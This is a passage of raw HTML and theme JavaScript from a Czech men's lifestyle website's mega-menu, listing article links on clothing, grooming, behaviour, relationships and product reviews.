         <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" title=\"Zimni pansky kabat\">Zimni pansky kabat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\">Luxusn\u00ed p\u00e1nsk\u00e1 saka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\">Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://twogentlemen.cz/category/obleceni/">Vše</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="1109" href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/">Celkový outfit</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="1091" href="https://twogentlemen.cz/category/obleceni/doplnky/">Doplňky</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="1107" href="https://twogentlemen.cz/category/obleceni/od-pasu-dolu/">Od pasu dolů</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="1108" href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/">Od pasu nahoru</a></div></div><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" class="td-image-wrap " title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg"   alt="" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění">Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" class="td-image-wrap " title="Barefoot obuv Xero Shoes" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Xero_Shoes_HFS-II_White_Man-218x150.jpg"   alt="" title="Barefoot obuv Xero Shoes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" title="Barefoot obuv Xero Shoes">Barefoot obuv Xero Shoes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58"><a href="https://twogentlemen.cz/category/chovani/">Chování</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "91";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "19";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" class="td-image-wrap " title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/pic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev">Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" class="td-image-wrap " title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rýdl Šperky" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?">Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" class="td-image-wrap " title="Proč nekonečné scrollování unavuje mozek" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Proč nekonečné scrollování unavuje mozek" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" title="Proč nekonečné scrollování unavuje mozek">Proč nekonečné scrollování unavuje mozek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" class="td-image-wrap " title="Úvod do zdravého životního stylu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.png"   alt="" title="Úvod do zdravého životního stylu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" title="Úvod do zdravého životního stylu">Úvod do zdravého životního stylu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" class="td-image-wrap " title="Kdo jsem bez své historie vyhledávání?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-4-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kdo jsem bez své historie vyhledávání?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" title="Kdo jsem bez své historie vyhledávání?">Kdo jsem bez své historie vyhledávání?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1243"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "33";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "7";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" class="td-image-wrap " title="Oslavte Valentýn originálně s míchanými drinky" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oslavte Valentýn originálně s míchanými drinky" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" title="Oslavte Valentýn originálně s míchanými drinky">Oslavte Valentýn originálně s míchanými drinky</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" class="td-image-wrap " title="Vůně v partnerských vztazích" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vůně v partnerských vztazích" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" title="Vůně v partnerských vztazích">Vůně v partnerských vztazích</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" class="td-image-wrap " title="30 tipů kam na rande v zimě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 tipů kam na rande v zimě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" title="30 tipů kam na rande v zimě">30 tipů kam na rande v zimě</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" class="td-image-wrap " title="Tipy, jak předejít trapnému tichu při konverzaci" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tipy, jak předejít trapnému tichu při konverzaci" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" title="Tipy, jak předejít trapnému tichu při konverzaci">Tipy, jak předejít trapnému tichu při konverzaci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" class="td-image-wrap " title="Top 18 nejpodceňovanějších věcí na vztahu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 18 nejpodceňovanějších věcí na vztahu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" title="Top 18 nejpodceňovanějších věcí na vztahu">Top 18 nejpodceňovanějších věcí na vztahu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-6019"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"873","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "43";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "11";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" 